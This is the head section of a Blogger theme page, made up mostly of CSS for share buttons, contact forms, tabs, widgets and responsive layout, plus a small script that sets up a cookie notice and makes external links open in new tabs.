pre[data-codetype="JavaScript"]:before{background-color:#F7F7F7}
pre[data-codetype="JQuery"]:before{background-color:#F7F7F7}
pre code,pre .line-number{display:block;color:#069}
pre .line-number{color:#ecf0f1;min-width:2.5em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#243342}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:15px 20px!important;text-align:center;cursor:pointer;background:rgb(254, 224, 2);border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}
#contact .contact-form-button-submit:hover{background:#000}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none!important}
.two-column{overflow:hidden}
.two-column .column{width:50%;padding:0 15px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f2f2f2}
.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.ad-inside{display:none}
.post-body .ad-inside{display:inline-block;line-height:0}
.ad-inside-to{margin:15px auto;line-height:0}
.maplabel{margin-bottom:10px;background-color:#F8F8F8}
.maplabel.active .mapp{display:block}
.maplabel .mapp{display:none}
.maplabel h2{background-color:#FDFFD6;color:#444;font-size:15px;padding:10px 20px;border-radius:2px;margin-bottom:0;cursor:pointer;border: 1px solid #FFFF80;
text-transform: capitalize;}
.maplabel h2 .butoo{font-size:18px}
.mpost{overflow:hidden;margin-bottom:20px;height:70px;background-color:#FFF}
.mapp{padding:40px}
.map-date{text-align:center;background-color:#F0F0F0;padding:10px}
.map-date .day{font-size:25px;display:block;text-align:center;font-weight:800;color:#444}
.map-date span{font-size:13px;color:#999}
.mpost .rcp-title{line-height:70px;margin-bottom:0;font-size:16px}
.mpost .rcp-title a{color:#111}
.mpost .rcp-title a:hover{text-decoration:underline}
/* ##### FREE JUMBO SHARE COUNTERS ####### */
#MBTshares-wrap{margin: 20px 0px;
border: 1px dotted #fff;
padding: 10px 0;
overflow: hidden;
background: #f8f8f8;}
#MBTshares{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px;margin:0px 5px 0; line-height: 1.4em!important;}
#horiz{position:relative; padding:0; margin:0;}
#horiz #MBTshares{position:relative;top:-8px; padding-top:20px;}
#MBTshares a:hover{text-decoration:none!important;}
/***Facebook***/
.mbt-fb{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;white-space:nowrap;text-shadow:0 -1px 0 #354C8C}
.mbt-fb:focus,.mbt-fb:hover,.mbt-fb:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}
.mbt-fb i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}
.mbt-fb:hover, .mbt-fb:visited, .mbt-tw:hover,.mbt-tw:visited, .mbt-linkedin:hover ,.mbt-linkedin:visited{color:#fff!important;}
/***Gplus, Pinit, Stumbleupon***/
.mbt-gp{box-shadow:0 1px 0 rgba(0,0,0,0.05);background-color:#FFF;background-image:none;border-radius:2px;border:1px solid rgba(0,0,0,0.17);color:#262626!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px 0 4px;white-space:nowrap}
.mbt-gp:hover, .mbt-gp:visited{color:#262626!important;}
#MBTshares .pinit{background:#f9f9f9!important}
#MBTshares .stumb{background:#f0fafe!important;border:1px solid #cde3ea}
#MBTshares .stumb:hover{border:1px solid #b7d5df;box-shadow:0 1px 0 rgba(0,0,0,0.1)}
#MBTshares .stumb i{color:#eb4823!important;font-size:13px!important;margin-top:1px!important}
.mbt-gp:focus,.mbt-gp:hover,.mbt-gp:active{border:1px solid rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.1)}
.mbt-gp i{padding:2px 2px 0 0;font-size:11px;color:#DB4437;margin-right:2px;margin-top:3px}
.mbt-gp .fa-pinterest{padding:0 2px 0 0;font-size:14px}
#MBTshares .bufferimg{width:15px; margin-top:2px; padding:0 1px 0 0; }
/***LinkedIn***/
.mbt-linkedin{transition:background-color .218s ease 0s,border-color .218s ease 0s,box-shadow .218s ease 0;background-color:#0077B5;text-shadow:0 -1px #005887;border:medium none;border-radius:2px;border:1px solid #066094;color:#fff!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 2px 0 1px;white-space:nowrap}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mbt-linkedin{padding:0 5px 0 1px}
.emailsubmit {
position: relative;
top: 1px;font-size:15px;}
.search-submit {
padding: 7px 10px 6px!important;}
}
.mbt-linkedin:focus,.mbt-linkedin:hover,.mbt-linkedin:active{border:1px solid #0369A0;background-color:#0369A0}
.mbt-linkedin i{padding:0;font-size:17px;color:#FFF;margin-right:0;position:relative;left:1px}
.mbt-linkedin .ibg{background:#0369A0 none repeat scroll 0 0;width:17px;display:inline-block;border-right:1px solid #006095;border-radius:2px;height:20px;padding:0 2px 0 1px;margin:0 2px 0 -1px}
/**Twtter, Print, Whatsapp, viber**/
.mbt-tw{position:relative;height:22px;padding:4px 8px 1px 4px;font-weight:700;color:#FFF!important;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}
.mbt-tw:focus,.mbt-tw:hover,.mbt-tw:active{background-color:#0C7ABF}
.mbt-tw i{padding:0 0 0 1px;font-size:14px;color:#fff;margin-right:2px;margin-top:0}
.mbt-o{max-width:100%}
.mbt-o,.mbtcount-o,.mbt-fb,.mbt-gp,.mbt-linkedin,.mbt-tw,.label,#mbtcount{display:inline-block;vertical-align:top}
.label {margin-left: -1px !important;}
.mbtcount-o{position:relative;min-width:15px;height:20px;text-align:center;padding:1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #e7e7e7;border-radius:2px; }
#MBTshares .printme {background-color:#333;}
#MBTshares .printme:focus,#MBTshares .printme:hover,#MBTshares .printme:active{background-color:#000}
#MBTshares .whatsapp{background-color:#e74c3c;}
#MBTshares .whatsapp i{font-size:15px!important;}
#MBTshares .whatsapp:focus,#MBTshares .whatsapp:hover,#MBTshares .whatsapp:active{background-color:#65BA09}
#MBTshares .viber{background-color:#7b519d;}
#MBTshares .viber:focus,#MBTshares .viber:hover,#MBTshares .viber:active{background-color:#8558aa}
#MBTshares .viberimg{width:13px; margin-top:0px; padding:0 3px 0 0; }
#mbtcount{color:#666;white-space:nowrap;text-decoration:none;padding:2px 0 0}
#mbtcount:hover{text-decoration:none}
#MBTshares .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}
#MBTshares .ext{min-height:18px!important}
#MBTshares .arrow s,#MBTshares .arrow i{border-color:transparent #e7e7e7;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}
#MBTshares .arrow i{border-right-color:#FFF;left:2px;top:11px}
.share-btn{position:relative;display:inline-block}
.share-btn .h2{font-size:30px;font-weight:700;font-family:arial;color:#e74c3c;height:31px; line-height: 1.4em;}
.share-btn .h4{font-size:12px;font-family:arial}
/*#########Floating Counter Styles###########*/
.mbt-vertical{ max-width:60px!important;margin:0 0 0 -83px!important;border:1px solid #f3f3f3!important;padding:3px 6px 0!important;background:#fff; position: fixed;z-index:99999;bottom: 7%;float: left;border-right:0px solid #fff!important;}
.mbt-vertical #MBTshares{display:block;width:60px;margin:7px 0!important}
.tcount{margin:0 10px 0 0;text-align:center;min-width:60px;border-right:3px solid #e74c3c;padding:0 15px 0 10px}
.mbt-vertical .tcount{border-right:0;padding:0;text-align:center;height:auto}
.tcount .h2{font-size:29px;padding-bottom:5px}
.tcount .h4,.mbt-vertical .tcount .h4{font-size:12px;padding-bottom:5px;border-radius:0}
.mbt-vertical .tcount .h4{border-bottom:3px solid #e74c3c}
.mbt-vertical .mbt-o,.mbt-vertical .mbtcount-o,.mbt-vertical .mbt-fb,.mbt-vertical .mbt-gp,.mbt-vertical .mbt-tw,.mbt-vertical #mbtcount{display:block}
.mbt-vertical .mbtcount-o{margin-bottom:7px;margin-left:0;height:30px}
.mbt-vertical #mbtcount{padding:7px 0 0;font-size:15px;color:#666}
.arrow-v{bottom:-8px;height:7px;left:25px;position:absolute;width:0;z-index:2}
.arrow-v s,.arrow-v i{border-color:#e7e7e7 transparent transparent;border-style:solid;border-width:5px;display:block;position:relative}
.arrow-v i{border-top-color:#FFF;left:0;top:-12px}
/*#########Vertical Counter Switch###########*/
.switchoff{display:none}
.mbtswitch{padding:0 16px;margin:0 0 5px;display:block;max-width:60px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch:hover{color:#e74c3c}
.mbtswitch i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
/*#########Horizontal Counter Switch###########*/
.switchoff2{display:inline-block;}
.mbtswitch2{padding:0 12px 0px 0px;position:relative;top:-13px;margin:20px 0 0 3px;display:inline-block;max-width:30px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch2:hover{color:#e74c3c}
.mbtswitch2 i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch2 i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
@media only screen and (max-width:230px) {
.tcount{border-bottom: 2px solid #74D50C; border-right:none; min-width:100%;}
#horiz #MBTshares {width: 100%;}
}
.homerss{background:#333; background: rgba(0, 0, 0, 0.68);padding: 35px 0 32px 0px;margin: 0px;color: #fff;position: relative;display: block;clear: both;}
.homewrap{margin-left:4%;}
.homespanrss{position: relative;top: 4px;font-size: 30px;font-family: Open Sans;}
.homespanrss i {padding: 0px 10px 0px;color: orange;}
.homerss form{display: inline-block;margin-top: 10px;}
.emailupdatesinput{padding: 11px 15px;border: 1px solid #e74c3c;background: rgba(0, 0, 0, 0.52);color: #999;font-size: 12px;border-radius: 1px;width: 250px;margin-bottom: 5px;}
.emailsubmit{padding: 10px 15px;border: 1px solid #e74c3c;background: #e74c3c;color: #fff;font-size: 14px;border-radius: 1px;cursor: pointer;text-transform: uppercase;font-weight: bold;}
.emailsubmit:hover{background:#333;border: 1px solid #333;}
.home-arr{display: block;
text-align: center;
font-size: 30px;
margin: 0px 0px 20px 0px;
color: #fff;}
.homespanrss1 {
font-size: 30px;
font-family: Open Sans;
font-weight: bold;
border-bottom: 1px solid #fff;
}
.homespanrss2 {
color: orange;
font-size: 20px;
font-family: Open Sans;
margin: 20px 0px 20px 0px;
}
/*--------------- Disqus-----------------*/
li.dsq-widget-item {
margin: 15px 0!important;list-style-type: none;clear: both;border-bottom: 1px dashed #ddd;}
img.dsq-widget-avatar {	width: 50px!important;
height: 50px!important;
margin: -4px 10px 0px 0!important;
padding: 2px!important;
float: left!important;
border: 1px solid #ddd!important;}
a.dsq-widget-user {font-weight: normal!important;}
a.dsq-widget-thread {font-weight: normal!important;}
p.dsq-widget-meta{margin-bottom:15px!important;}
p.dsq-widget-meta a {
font-size: 11px!important;
color: brown!important;
padding: 0px 10px 0px 0px!important;
margin-left: 0px!important;}
.dsq-widget-comment p {	line-height: 1.5em!important;
margin: 0px 0px 5px 10px!important;
padding: 10px 0px 0px!important;
display: block!important; font-weight: normal!important;
font-size: 12px!important;}
.social-nets-wrapper {
height: 74px;
position: relative;
top: -40px;
}
.social-nets-wrapper .social {
margin:0;
text-align:center;
}
.social-nets-wrapper .social li {
list-style-type:none;
display:inline-block;
vertical-align:top;
margin:0 3px;
}
.social-nets-wrapper .social li a .fa {position:relative; left:2px; top:-2px;}
.social-nets-wrapper .social li a {
font-size:18px;
width:39px;
height:39px; color:#fff;
line-height:39px;
text-align:center;
display:inline-block;
vertical-align:top;
border:2px solid #e74c3c;
position:relative;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
-webkit-transition:0.5s;
-moz-transition:0.5s;
-o-transition:0.5s;
transition:0.5s;
}
@media (max-width: 480px) {
.social-nets-wrapper .social li a {
width:30px;
height:30px;
line-height:30px;
}
}
.social-nets-wrapper .social li a:before {
content:&#39;&#39;;
position:absolute;
left:-2px;
top:-2px;
right:-2px;
bottom:-2px;
border:2px solid #e74c3c;
z-index:-1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-ms-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
opacity:1;
filter:alpha(opacity=100);
}
.social-nets-wrapper .social li a:hover, .social-nets-wrapper .social li a:focus {
text-decoration:none;
color:#fff;
border-color:#fff;
-webkit-box-shadow:0 0 12px rgba(255,255,255,0.6);
-moz-box-shadow:0 0 12px rgba(255,255,255,0.6);
box-shadow:0 0 12px rgba(255,255,255,0.6);
}
.social-nets-wrapper .social li a:hover:before, .social-nets-wrapper .social li a:focus:before {
border-color:#fff;
-webkit-transform:scale(1.4);
-moz-transform:scale(1.4);
-ms-transform:scale(1.4);
-o-transform:scale(1.4);
transform:scale(1.4);
opacity:0;
filter:alpha(opacity=0);
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}
.logo1 img {
border-radius: 50%;
width: 190px;
margin: 20px 0px 10px;
border: 10px dotted #ddd;
padding: 15px;
}
.logo1 img:hover {border: 10px solid #e74c3c;}
.slide-text{
margin:3px auto 0;
}
.slide-text li:last-child{
clear: both;
}
.hometexts{height: 120px;
overflow: hidden;
position: relative;
top: -40px;}
.hometext{
width:100%;
height: auto;
color:white;
font-size:110px;
line-height: 120px; font-family:oswald; text-transform:uppercase;
}
.colored{color:#e74c3c;}
.logo1 {
display: block;
vertical-align: top;
text-align: center;
height: 72px;
z-index: 102;
float: none;
position: relative;
top: -50px;
}
.logo_tagline {
color: rgb(255, 255, 255);
font-family: Droid Sans, arial;
font-size: 30px;
line-height: 1.2em;
padding: 16px 0px 0px;
}

--></style>
<!--Custom EU Cookies Notice by STCnetwork.org-->
<script type='text/javascript'> 
//<![CDATA[
  cookieOptions = { 
    msg: "This site uses cookies to help deliver services. By using this site, you agree to the use of cookies.", 
    link: "https://www.blogger.com/go/blogspot-cookies", 
    close: "Got it!", 
    learn: "Learn More" }; 


//Optimizing Bounce rate 
$(document).ready(function(){
$("#Blog1 a[href^=http], #Blog1 a[href^=https]")
  .each(function(){
    if (this.href.indexOf(location.hostname) == -1){
      $(this).attr({ "target":"_blank" })}
    if (this.href.indexOf(location.hostname) != -1){
	if ( $(this).attr('target') == '_blank')  {$(this).attr("target", "");}}
  });});

//]]>
</script>
<style>
        .flickr_widget .flickr_badge_image{float:left}
        .posts-title h2 a:before{margin-right:10px}
        .comments-tabs-header h3{float:left}
        .comments-tabs-header h3:before{margin-right:10px}
        .comments-tabs.simpleTab .tab-wrapper{float:right}
        .comments-tabs.simpleTab .tab-wrapper li{margin-right:5px}
        .pagenavi a,.pagenavi span{margin-right:0px}
        .authorDetails h2{float:left}
        .authorDetails .AuthorPostsCount{float:right}
        .ticker .title .fa{transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
        .owl-next:before{content:'\f054';font-family:fontawesome}
        .owl-prev:before{content:'\f053';font-family:fontawesome}
        blockquote{border-left:5px solid #ccc;margin-left:0;padding-left:15px}
        blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
        blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
        #main-wrapper{float:left;border-right:0px solid #eee}
        #main-wrapper #main{margin-right:2.85%}
        #sidebar-wrapper{float:right;padding-left:2%;border-left:0px solid #EEE;left:-1px}
        .menu ul li{float:left}
        .menu ul li a{border-right:0px solid rgba(255,255,255,0.1)}
        .menu ul li ul a:hover{padding-left:30px}
        .menu ul li ul a:before{content:'\f054';margin-right:5px}
        .home-icon{left:0;border-right:1px solid rgba(255, 255, 255, 0.1)}
        .menu ul{padding-left: 40px;}
        .hasSub a:after{right:8px}
        .menu ul .hasSub a{padding-right:30px}
        .menu ul li ul{margin-left:0}
        .menu-top{float:left}
        .menu-top #nav{margin-left:0}
        .menu-top li{margin-right:10px}
        .menu-top li a:after{margin-left:10px}
        #header-search{float:right}
        #header-search .searchbox{left:0;padding-left:15px}
        .social-sec{margin: 10px 0;}
        .social-sec li{float:left;margin-left:3px}
        .ticker .title{float:left}
        .ticker .title .fa{margin-right:10px}
        .ticker .layout-content li{float:left;margin-left:30px}
        .ticker .post-tag{margin-right:10px}
        .post-widget .rcp-thumb{float:left;margin-right:10px}
        .post-widget .post-panel{margin-left:70px}
        .more-link{float:right;margin-right:7px}
        .more-link:after{content:'\f054';margin-left:5px}
        .box-title{border-radius:2px 2px 0 0}
        .box-title h2{padding:10px 20px 5px 10px;border-radius:2px 2px 0 0}
        .box-title h2 a:before{margin-right:10px}
        .recent-date:before{margin-right:10px}
        .recent-author:before{margin-right:10px}
        .recent-author{margin-left:10px}
        .intro-loader{left:0}
        .intro .rcp-thumb:after{left:0}
        .intro li{float:right}
        .intro li:first-child{float:left}
        .intro .post-panel{left:20px}
        .intro .post-tag{left:15px}
        .recent-layout .widget{margin-right:2.85%}
        .fbig ul li .recent-content{padding-left:15px}
        .fbig1 .first-content{padding-left:20px}
        .fbig1 ul li{float:left;margin-right:2%}
        .fbig1 ul li:nth-child(3),.fbig1 ul li:nth-child(5){margin-right:0;margin-left:2%}
        .fbig2 .first{float:left;border-right:1px solid #EEE;padding-right:2%}
        .fbig2 ul li{float:right}
        .list ul li{margin-right:2%;float:left}
        .list ul li:nth-child(2),.list ul li:nth-child(4),.list ul li:nth-child(6){margin-right:0;margin-left:2%}
        .recent-block ul li{float:left;margin-right:.33%}
        .gallery .recent-content{left:10px}
        .videos ul li:nth-child(1),.videos ul li:nth-child(2),.videos ul li:nth-child(4),.videos ul li:nth-child(5){margin-right:2%}
        .videos ul li{margin-right:0}
        .owl-carousel .owl-item{float:left}
        .owl-prev,.owl-next{margin-right:5px}
        .box-title .owl-controls{float:right}
        .carousel .recent-content{left:5%}
        .carousel .recent-thumb:before{left:0}
        .slider .owl-controls{left:10px}
        .postags{left:5px}
        #related-posts .owl-controls{left:10px}
        #related-posts .owl-carousel .owl-wrapper-outer{margin-left:2px}
        .rnav li{padding:0 5px 0 1px;float:left}
        .rnav li .rnav-conent{left:5%}
        .sharepost li{float:left;margin-right:1.2%}
        .sharepost li:last-child{margin-right:0}
        .sharepost li .fa:before{margin-right:5px}
        .posts-title{border-radius:2px 2px 0 0;margin-right:2.85%}
        .posts-title h2{padding:10px 20px 5px 0px;border-radius:2px 2px 0 0}
        .posts-link{float:right;margin-right:9px}
        .posts-link:after{content:'\f054';margin-left:5px}
        .post-share{left:185px}
        .post-share:before{left:-2%;border-width:0 1px 1px 0}
        .post-sharebtn{float:left}
        .post-readmore{float:none}
        .fa-twitter:before{margin-right:5px}
        .fa-facebook:before{margin-right:5px}
        .fa-google-plus:before{margin-right:5px}
        .fa-long-arrow-right:before{margin-left:10px}
        .fa-angle-right:before{content:'\f105'}
        .item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
        .index article{padding:0 0 0 20px}
        .post-timestamp{margin-left:5px}
        .post-labels{margin-left:5px}
        .post-pager .previous{float:left}
        .post-pager .next{text-align:right}
        .tagstitle{float:left;margin:0 10px 0 0}
        .authorLeft{float:left;margin-right:20px}
        .authorContent .authorSocial{float:right}
        .authorSocial{text-align:left}
        .authorSocial a{margin-left:5px}
        .comments .comment-block{margin-left:0}
        .comments .comments-content .datetime{margin-left:0}
        .comments .avatar-image-container{float:left;margin-right:15px}
        .comments .comment .comment-actions a{float:right;margin-left:5px}
        .PopularPosts .item-thumbnail{float:left;margin:0 8px 0 0}
        .sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{content:'\f101';margin-left:5px}
        .FollowByEmail td{float:left}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px}
        .list-label-widget-content ul li:after{left:0}
        .list-label-widget-content ul li a:before{margin-right:10px;content:'\f105'}
        .cloud-label-widget-content span{float:left;margin:0 4px 5px 0}
        .commentswidget li .avatarImage{float:left;margin:0 10px 0 0}
        .menu-tab li{float:left}
        
        .footer-column h2{padding-right:15px}
        #footer-wrapper .footer-column{float:left}
        #footer-wrapper #column1,#footer-wrapper #column2{margin-right:1.6666667%}
        .menu-bottom{float:left}
        .menu-bottom li{float:left;margin-right:4px}
        .menu-bottom ul{margin-left:0}
        .contact-button{float:right}
        .contact-close{right:-12px}
        .contact-button a .fa{margin-right:5px}
        .copy-right{float:right}
        .copy-left{float:left}
        .social-counter ul li{float:left}
        .item-icon{margin-right:5px}
        .social-item .item-icon:after{left:50%;margin-left:-5px}
        .button{float:left}
        pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #3E5770;text-align:right}
        pre .line-number span{padding:0 .5em 0 1em}
        #contact .contact-form-name{margin-right:12px}
        .two-column .column{float:left}
        .two-column .column:first-child{border-right:1px solid #DDD}
        .alert-message i{float:left;margin-right:5px}
        .simpleTab.side .tab-wrapper{float:left}
        .simpleTab.side .tab-content{float:left}
        .maplabel h2 .butoo{float:right}
        .map-date{float:left}
        .mpost .rcp-title{margin-left:30px;float:left}
        @media screen and (max-width: 1050px) {
          .search-icon{right:0}
        }
        @media screen and (max-width: 1000px) {
          #main-wrapper{border-right:0}
          #sidebar-wrapper{border-left:0;padding-left:0;left:0}
          .recent-layout .widget{margin-right:0}
          #footer-wrapper #column1,#footer-wrapper #column2{margin-right:0}
          .menu-top li a:after{margin-left:5px}
        }
        @media screen and (max-width: 950px) {
          .intro li:first-child{float:left}
          .intro li{float:left}
        }
        @media screen and (max-width: 880px) {
          .menu .selectnav{margin-left:65px}
        }
        @media screen and (max-width: 700px) {
          .fbig2 .first{padding-right:0;border-right:0}
          .fbig1 .first-content{padding-left:0}
          .index article{padding-left:0}
          .videos ul li{float:left}
        }
      </style>
<style>
      /*=====================================
      = Responsive Design
      =====================================*/
    
      @media screen and (max-width: 1050px) {
        .search-icon{position:absolute;top:0}
        .menu ul li a{padding:0 15px;font-size:14px}
      }
      @media screen and (max-width: 1000px) {
        .header,.topad{display:block}
        #header-content{display:block;padding:30px 0}
        .header{max-width:200px;margin:0 auto 30px}
        .topad{margin:0 auto;height:auto}
        #main-wrapper{width:100%;float:none}
        #sidebar-wrapper{width:100%;margin:30px auto;float:none}
        #footer-wrapper .footer-column{width:100%;float:none}
        .menu-bottom li a{padding:0 10px}
        .menu-top li a{font-size:10px}
        .posts-title{margin-left:0;margin-right:0}
        #main-wrapper #main{margin-right:0;margin-left:0}
        .recent-layout .widget.column{margin-left:1%;margin-right:1%;width:48%}
      }
      @media screen and (max-width: 950px) {
        .menu ul li a{padding:0 10px;font-size:12px}
body .hometexts{height:90px; top:-40px;}body .hometext{font-size:40px;}body .logo_tagline{font-size:20px;}
        .intro li:first-child{width:33.33%;height:215px}
        .intro li{width:33.33%;margin-bottom:20px!important}
        .intro .widget{height:auto;margin-bottom:0!important}
        .intro-loader{display: none}
        .intro li:first-child .rcp-thumb{height:215px}
        .intro li:first-child .rcp-title{font-size:16px}
      }
      .selectnav{display:none}
      @media screen and (max-width: 880px) {
        .header{max-width:200px;}
        .home-icon{border-right:0;border-left:0}
        .js #nav,.js #nav1,.js #nav3{display:none!important}
        .js .selectnav{display:block}
        .selectnav{width:100%;padding:0 30px;font-style:normal;font-weight:400;font-size:13px;background-color:#fff;cursor:pointer;overflow:hidden}
        .menu .selectnav{width:500px;background-color:#444;color:#FFF;position:relative;top:0;height:65px}
        .menu-top .selectnav{height:25px;margin-top:5px;background-color:#444;color:#FFF}
        .menu-bottom .selectnav{height:40px;background-color:#333;color:#FFF}
        .copy-left,.copy-right{float:none;text-align:center;margin-bottom:5px}
        #copyrights{height:auto;}
        .topad img{max-width:100%}
      }
      @media screen and (max-width: 700px) {
		.topad{margin: 0px 0 3px 4px;}
        .menu .selectnav{width:250px}
		#header-content {padding:0px;}
        
        .homespanrss{font-size:18px!important;
    display: block;}
         body .index .post-title a{font-size:30px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
       .row{padding:0px 20px;}
        .intro li:first-child,.intro li{width:100%;float:none;height:300px}
        .intro li:first-child .rcp-thumb,.intro li .rcp-thumb{height:300px}
        .fbig2 .first{float:none;width:100%;margin-bottom:20px}
        .fbig2 ul li{float:none;width:100%}
        .list ul li{width:100%;float:none;display:block;margin-left:0!important;margin-right:0!important}
        .fbig .first .rthumbc{width:100%;display:block;margin-bottom:20px}
        .fbig1 .first-content{display:block}
        .fbig1 ul li{display:block;float:none;width:100%;margin-left:0!important;margin-right:0!important}
        .recent-layout .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
        .post-thumb{display:block;width:100%;margin-bottom:20px}
        .index .post{display:block}
        .recent-block ul li{width:49.66666%}
        .videos ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
        #Header1 a img {max-width:310px!important; height:auto;}
      }

     
      @media screen and (max-width: 420px) {
        body .index .post-title a{font-size:20px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
         .hometext{font-size:30px!important;}
        .item .post-title{font-size:25px;}
        #copyrights{text-align: left!important;}
        .menu-tab li a{font-size:10px!important;}
        a.upbt{float:none!important;}
        .home-icon{display:none}
        .menu .selectnav{margin-left:15px;margin-right:15px}
        .social-sec{display:none}
        #header-search{display:none}
        .slider.recent-block .recent-thumb{height:250px}
        .slider .recent-des{display: none}
        .authorLeft{float:none;width:120px;margin:0 auto}
        .authorDetails{text-align:center}
        .authorDetails h2{float:none}
        .authorDetails .AuthorPostsCount{float:none}
        .articleAuthor .authorContent p{text-align:center}
        ul.post-pager{display: none}
        .rnav li, .rnav li .rnav-img{height:150px!important;}
        .rnav-title a {color: #222;font-size: 16px;}
}

    </style>
<style id='template-skin-1' type='text/css'><!--
/*=====================================
= Body Layout
=====================================*/
#layout .author-boxs:before{content:'Author Bio';text-transform: uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .author-boxs{background-color: #FFFFFF;  padding:30px 0 0!important;border-bottom:1px solid #eee;margin-bottom:20px}
#layout #HTML900 .widget-content{background-color:#f39c12!important}
#layout #HTML901 .widget-content{background-color:#9b59b6!important}
#layout #HTML902 .widget-content{background-color:#2e9fff!important}
#layout #HTML900 .layout-title,#layout #HTML901 .layout-title,#layout #HTML902 .layout-title{color:#FFF!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
